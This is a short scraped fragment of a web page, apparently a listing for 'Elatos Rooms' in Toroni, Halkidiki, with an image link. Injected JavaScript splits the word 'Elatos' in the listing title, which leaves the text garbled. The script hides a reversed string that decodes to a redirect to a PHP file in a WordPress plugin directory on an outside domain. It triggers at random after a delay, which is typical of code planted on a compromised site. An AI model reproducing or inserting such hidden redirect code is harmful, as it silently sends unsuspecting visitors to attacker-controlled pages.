 Ela$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Rooms in Toroni, Halkidiki, Macedonia